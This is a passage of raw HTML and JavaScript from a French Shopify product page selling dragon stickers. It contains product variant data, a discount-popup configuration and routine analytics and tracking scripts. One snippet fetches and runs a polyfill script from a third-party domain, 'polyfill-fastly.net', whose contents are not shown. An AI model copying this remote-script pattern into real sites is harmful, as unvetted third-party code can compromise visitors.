Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 40 x 40","public_title":"40 x 40","options":["40 x 40"],"price":2099,"weight":0,"compare_at_price":1440,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":30339300261936,"title":"50 x 50","option1":"50 x 50","option2":null,"option3":null,"sku":"30169119-black-50x50cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 50 x 50","public_title":"50 x 50","options":["50 x 50"],"price":2099,"weight":0,"compare_at_price":1620,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] };} window.BoosterApps.widgets_config = {"id":47271,"active":true,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Inscris-toi et débloque ta réduction instantanée","title":"Obtiens 5% de réduction sur votre commande","cta_text":"Demande ta réduction","show_email":"true","action_text":"Saving...","footer_text":"Tu t'inscris pour recevoir des communications par courrier électronique et tu peux te désinscrire à tout moment.","dismiss_text":"Non merci.","email_placeholder":"Adresse mail","phone_placeholder":"Phone Number"},"success_state":{"body":"Merci de t'être abonné. Copie ton code de réduction et applique-le à ta prochaine commande.","title":"Remise obtenue 🐉","cta_text":"Poursuivre les achats","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Désolé, réessaye plus tard","invalid_email":"Saisi une adresse électronique valide !","error_subscribing":"Erreur d'abonnement, réessaye plus tard","already_registered":"Tu es déjà inscrit","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_page_exit","delay_in_seconds":"0"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n display: block;\n}\n.ba_widget_main_design {\n background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n background: #000cc;\n}\n#ba_widget_cta_button{\n background: #000;\n color: #fff;\n}\n#ba_widget_cta_button:after {\n background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n color: #000;\n}\n.ba_initial_state_dismiss_text{\n color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n color: #bbb;\n}\n.ba_widget_error{\n color: #ff2626;\n background: ;\n}\n.ba_link_color{\n color: #4FC3F7;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/r695kc4kjl2bkhul0lwd3ucr8dvi"};</script><script type="text/javascript">//Global snippet for Booster Apps //this is updated automatically - do not edit manually. function loadScript(src, defer, done) {var js = document.createElement('script');js.src = src;js.defer = defer;js.onload = function(){done();};js.onerror = function(){ done(new Error('Failed to load script ' + src));};document.head.appendChild(js); } function browserSupportsAllFeatures() {return window.Promise && window.fetch && window.Symbol; } if (browserSupportsAllFeatures()) {main(); } else {loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main); } function loadAppScripts(){ loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){}); } function main(err) {//isolate the scopeloadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts); }</script><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26908688432,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26908688432,storefrontBaseUrl: "https://clan-du-dragon.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"164823382","configuration":"{\"tagID\":\"2614355175739\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"173834582","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Le Clan du Dragon","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"le-clan-du-dragon.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/clan-du-dragon.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","vendor":"Le Clan du Dragon","id":"4170948870192","untranslatedTitle":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","url":"\/products\/autocollant-dragon-voiture","type":"Stickers"},"id":"30339300360240","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"sku":"30169119-black-10x10cm","title":"10 x 10","untranslatedTitle":"10 x 10"},{"price":{"amount":10.99,"currencyCode":"EUR"},"product":{"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","vendor":"Le Clan du Dragon","id":"4170948870192","untranslatedTitle":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","url":"\/products\/autocollant-dragon-voiture","type":"Stickers"},"id":"30339300327472","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"sku":"30169119-black-15x15cm","title":"15 x 15","untranslatedTitle":"15 x 15"},{"price":{"amount":15.99,"currencyCode":"EUR"},"product":{"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","vendor":"Le Clan du Dragon","id":"4170948870192","untranslatedTitle":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","url":"\/products\/autocollant-dragon-voiture","type":"Stickers"},"id":"30339300294704","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"sku":"30169119-black-20x20cm","title":"20 x 20","untranslatedTitle":"20 x 20"},{"price":{"amount":15.99,"currencyCode":"EUR"},"product":{"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","vendor":"Le Clan du Dragon","id":"4170948870192","untranslatedTitle":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","url":"\/products\/autocollant-dragon-voiture","type":"Stickers"},"id":"30339300393008","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"sku":"30169119-black-30x30cm","title":"30 x 30","untranslatedTitle":"30 x 30"},{"price":{"amount":20.99,"currencyCode":"EUR"},"product":{"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","vendor":"Le Clan du Dragon","id":"4170948870192","untranslatedTitle":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","url":"\/products\/autocollant-dragon-voiture","type":"Stickers"},"id":"30339300196400","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"sku":"30169119-black-40x40cm","title":"40 x 40","untranslatedTitle":"40 x 40"},{"price":{"amount":20.99,"currencyCode":"EUR"},"product":{"title":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","vendor":"Le Clan du Dragon","id":"4170948870192","untranslatedTitle":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes","url":"\/products\/autocollant-dragon-voiture","type":"Stickers"},"id":"30339300261936","image":{"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"},"sku":"30169119-black-50x50cm","title":"50 x 50","untranslatedTitle":"50 x 50"}],"purchasingCompany":null},},"https://clan-du-dragon.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26908688432","storefrontBaseUrl":"https:\/\/clan-du-dragon.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes\",\"vendor\":\"Le Clan du Dragon\",\"id\":\"4170948870192\",\"untranslatedTitle\":\"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes\",\"url\":\"\/products\/autocollant-dragon-voiture\",\"type\":\"Stickers\"},\"id\":\"30339300360240\",\"image\":{\"src\":\"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160\"},\"sku\":\"30169119-black-10x10cm\",\"title\":\"10 x 10\",\"untranslatedTitle\":\"10 x 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":4170948870192,"gid":"gid:\/\/shopify\/Product\/4170948870192","vendor":"Le Clan du Dragon","type":"Stickers","handle":"autocollant-dragon-voiture","variants":[{"id":30339300360240,"price":1099,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 10 x 10","public_title":"10 x 10","sku":"30169119-black-10x10cm"},{"id":30339300327472,"price":1099,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 15 x 15","public_title":"15 x 15","sku":"30169119-black-15x15cm"},{"id":30339300294704,"price":1599,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 20 x 20","public_title":"20 x 20","sku":"30169119-black-20x20cm"},{"id":30339300393008,"price":1599,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 30 x 30","public_title":"30 x 30","sku":"30169119-black-30x30cm"},{"id":30339300196400,"price":2099,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 40 x 40","public_title":"40 x 40","sku":"30169119-black-40x40cm"},{"id":30339300261936,"price":2099,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 50 x 50","public_title":"50 x 50","sku":"30169119-black-50x50cm"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4170948870192,"requestId":"3aa93a45-85f1-4233-ba81-71307aefc7d2-1769225976"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26908688432,
      theme_id: 116122943668,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//clan-du-dragon.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//clan-du-dragon.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//clan-du-dragon.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26908688432,"isMerchantRequest":null,"themeId":116122943668,"themeCityHash":"7202871267277450134","contentLanguage":"fr","currency":"EUR","eventMetadataId":"5f621c91-85c3-459c-9a6a-52b54a9fc690"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4170948870192,"requestId":"3aa93a45-85f1-4233-ba81-71307aefc7d2-1769225976","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":30339300360240,"productId":4170948870192,"productGid":"gid:\/\/shopify\/Product\/4170948870192","name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 10 x 10","price":"10.99","sku":"30169119-black-10x10cm","brand":"Le Clan du Dragon","variant":"10 x 10","category":"Stickers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":30339300360240,"productId":4170948870192,"productGid":"gid:\/\/shopify\/Product\/4170948870192","name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 10 x 10","price":"10.99","sku":"30169119-black-10x10cm","brand":"Le Clan du Dragon","variant":"10 x 10","category":"Stickers","nonInteraction":true,"remote":false,"referer":"https:\/\/clan-du-dragon.com\/collections\/sticker-dragon\/products\/autocollant-dragon-voiture"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://clan-du-dragon.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26908688432"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="116122943668"
  data-theme-name="Billionaire Theme"
  data-theme-version="3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://clan-du-dragon.com/api/collect"
></script>
</head> <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script> <body class="template-product"><input type="hidden" id="shop-currency" value="EUR"> <input type="hidden" id="shop-with-currency-format" value=""€{{amount_with_comma_separator}} EUR""> <input type="hidden" id="shop-money-format" value=""€{{amount_with_comma_separator}}""> <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu </a> <div id="shopify-section-header" class="shopify-section"><style>.site-header__logo img { max-width: 155px;}.site-nav__link { padding: 20px 15px;} @media (max-width: 750px) { .page-container { padding-top: 85px!important; } }</style><div id="NavDrawer" class="drawer drawer--left"> <div class="drawer__inner"><form action="/search" method="get" class="drawer__search" role="search"> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="drawer__search-input"> <button type="submit" class="text-link drawer__search-submit"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg><span class="icon__fallback-text">Recherche</span> </button></form><ul class="drawer__nav"><li class="drawer__nav-item"> <a href="" class="extra-menu-mobile-link drawer__nav-link drawer__nav-link--top-level" ><div class="extra-menu-mobile-img">  <div class="extra-menu-mobile-img-round"><img src="//clan-du-dragon.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_100x100.gif" alt="" class="extra-menu-mobile"> </div></div><div 